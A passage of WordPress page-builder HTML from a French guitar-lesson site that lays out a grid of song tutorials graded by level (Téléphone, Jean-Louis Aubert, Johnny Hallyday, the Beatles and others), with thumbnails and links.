</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Un autre monde &#8211; Téléphone</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/cendrillon-telephone/" title="Cendrillon &#8211; Téléphone" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/cendrillon-telephone/" title="Cendrillon &#8211; Téléphone" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Cendrillon &#8211; Téléphone</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Cendrillon &#8211; Téléphone</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/la-bombe-humaine-telephone/" title="La bombe humaine &#8211; Téléphone" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/la-bombe-humaine-telephone/" title="La bombe humaine &#8211; Téléphone" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>La bombe humaine &#8211; Téléphone</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>La bombe humaine &#8211; Téléphone</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/08/Vignette-Niveau-1-TUTO-1024x581.jpg') !important;"><a href="https://terafabguitare.fr/project/puisses-tu/" title="Puisses-tu &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/08/Vignette-Niveau-1-TUTO-1024x581.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/puisses-tu/" title="Puisses-tu &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Puisses tu &#8211; Jean-Louis Aubert</b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Puisses tu &#8211; Jean-Louis Aubert</b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/08/Vignette-Niveau-1-TUTO-1024x581.jpg') !important;"><a href="https://terafabguitare.fr/project/maintenant-je-reviens/" title="Maintenant je reviens &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/08/Vignette-Niveau-1-TUTO-1024x581.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/maintenant-je-reviens/" title="Maintenant je reviens &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Maintenant je reviens &#8211; Jean-Louis Aubert</b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Maintenant je reviens &#8211; Jean-Louis Aubert</b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/solitude/" title="Solitude &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/solitude/" title="Solitude &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Solitude &#8211; Jean-Louis Aubert</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Solitude &#8211; Jean-Louis Aubert</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/sensation/" title="Sensation &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/sensation/" title="Sensation &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Sensation &#8211; Jean-Louis Aubert</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Sensation &#8211; Jean-Louis Aubert</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/temps-a-nouveau/" title="Temps à nouveau &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/temps-a-nouveau/" title="Temps à nouveau &#8211; Jean-Louis Aubert" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Temps à nouveau &#8211; Jean-Louis Aubert</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Temps à nouveau &#8211; Jean-Louis Aubert</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/ces-idees-la/" title="Ces idées là &#8211; Louis Bertignac" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/ces-idees-la/" title="Ces idées là &#8211; Louis Bertignac" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Ces idées là &#8211; Louis Bertignac</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Ces idées là &#8211; Louis Bertignac</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_80 vc_sep_pos_align_center barretitre vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#573712;" class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon entypo-icon entypo-icon-note" style="color:#573712 !important"></span></div></div><h4>LES DERNIERS TUTOS NIVEAU 3</h4><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#573712;" class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:1968,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1509480360485-3d74cd3b-4a4a-7&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="1968" data-vc-public-nonce="aaa52aa2ce">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/03/Miniature-Marathon-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/guitarathon-suite-64-idees-chansons-francaises/" title="Guitarathon (suite) &#8211; 64 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2022/03/Miniature-Marathon-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/guitarathon-suite-64-idees-chansons-francaises/" title="Guitarathon (suite) &#8211; 64 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Guitarathon suite &#8211; 64 idées chansons françaises</b><br />
Tous niveaux</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Guitarathon suite &#8211; 64 idées chansons françaises</b><br />
Tous niveaux</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/02/Capture-d’écran-2022-02-17-à-14.44.50-1024x572.png') !important;"><a href="https://terafabguitare.fr/project/100-idees-chansons-francaises/" title="Guitarathon &#8211; 100 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2022/02/Capture-d’écran-2022-02-17-à-14.44.50-1024x572.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/100-idees-chansons-francaises/" title="Guitarathon &#8211; 100 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Guitarathon &#8211; 100 idées chansons françaises</b><br />
Tous niveaux</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Guitarathon &#8211; 100 idées chansons françaises</b><br />
Tous niveaux</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2017/12/Johnny-1024x521.jpeg') !important;"><a href="https://terafabguitare.fr/project/johnny-hallyday-medley/" title="Johnny Hallyday &#8211; Medley" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2017/12/Johnny-1024x521.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/johnny-hallyday-medley/" title="Johnny Hallyday &#8211; Medley" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Johnny Hallyday &#8211; Medley</b><br />
Niveaux 1-2-3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Johnny Hallyday &#8211; Medley</b><br />
Niveaux 1-2-3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/yesterday-the-beatles/" title="Yesterday &#8211; The Beatles" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/yesterday-the-beatles/" title="Yesterday &#8211; The Beatles" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Yesterday &#8211; The Beatles</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Yesterday &#8211; The Beatles</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/amen-omen-ben-harper/" title="Amen Omen &#8211; Ben Harper" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/amen-omen-ben-harper/" title="Amen Omen &#8211; Ben Harper" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Amen Omen &#8211; Ben Harper</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Amen Omen &#8211; Ben Harper</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/mister-curiosity-jason-mraz/" title="Mister Curiosity &#8211; Jason Mraz" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/mister-curiosity-jason-mraz/" title="Mister Curiosity &#8211; Jason Mraz" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Mister Curiosity &#8211; Jason Mraz</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Mister Curiosity &#8211; Jason Mraz</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/talk-to-me-yodelice-bo-les-petits-mouchoirs/" title="Talk to me -Yodelice BO Les petits mouchoirs" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/talk-to-me-yodelice-bo-les-petits-mouchoirs/" 